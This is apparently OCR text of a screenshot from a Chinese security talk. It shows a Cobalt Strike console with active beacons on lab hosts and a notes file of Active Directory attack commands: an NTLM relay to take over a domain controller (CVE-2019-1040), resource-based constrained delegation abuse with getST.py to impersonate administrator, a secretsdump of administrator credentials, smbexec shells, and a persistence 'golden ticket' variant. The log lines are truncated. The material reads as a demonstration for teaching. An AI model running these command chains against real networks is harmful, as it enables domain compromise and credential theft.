 Sublime Text 文件(F) 编辑(E) 选择(S) 查找(I) 查看(V) 转到(G) 工具(T) 项目(P) 首选项(N) 帮助(H) Window A 100% 8月20日 周五 20:44
Cobalt Strike
BUGBANK bilibili
Cobalt Strike 视图 攻击 报告 帮助
大咖面对面
external internal listener user computer note process pid arch last
10.211.55.6 10.211.55.6 http test2 WIN7 powershell.exe 3136 x86 59ms
10.211.55.7 10.211.55.7 http test WIN2008 powershell.exe 2004 x86 41ms
日志X Beacon 10.2
[+] received outp
CN=win2008,CN=Co
[+] Elevate perm
[+] Domain = xie
[+] Domain Contr
[+] received outp
[+] New SAMAccou
[+] Machine accou
[+] service3 SID
[+] Exploit succe
[+] Use impacket
getST.py -dc-ip
export KRB5CCNAM
[WIN2008] test/20
beacon>
漏洞银行.txt UNREGISTERED
漏洞银行.txt
1 setspn -U -A priv/golden hack
2
3 结合NTLM Relay接管域控(CVE-2019-1040)
4 python3 ntlmrelayx.py -t ldap://10.211.55.4 -smb2support --remove-mic --delegate-access --escalate-user service2\$
5 python3 printerbug.py xie.com/test:P@ss1234@10.211.55.5 10.211.55.2
6
7 sudo python3 getST.py -spn host/ad02.xie.com xie/service2\$:root -dc-ip 10.211.55.4 -impersonate administrator
8 export KRB5CCNAME=administrator.ccache
9 python3 secretsdump.py -k -no-pass AD02.xie.com -just-dc-user administrator
10
11 sudo python3 getST.py -spn cifs/ad02.xie.com xie/service2\$:root -dc-ip 10.211.55.4 -impersonate administrator
12 export KRB5CCNAME=administrator.ccache
13 python3 smbexec.py -k -no-pass AD02.xie.com
14
15 本地权限提升
16 sudo python3 getST.py -dc-ip ad01.xie.com xie.com/service$:root -spn cifs/win7.xie.com -impersonate administrator
17 export KRB5CCNAME=administrator.ccache
18 python3 smbexec.py -no-pass -k win7.xie.com
19
20 shell adfind.exe -h 10.211.55.4:389 -s subtree -b CN="Account Operators",CN=Builtin,DC=xie,DC=com member
21
22 利用基于资源的约束委派打造变种黄金票据(权限维持)
漏洞银行
BUGBANK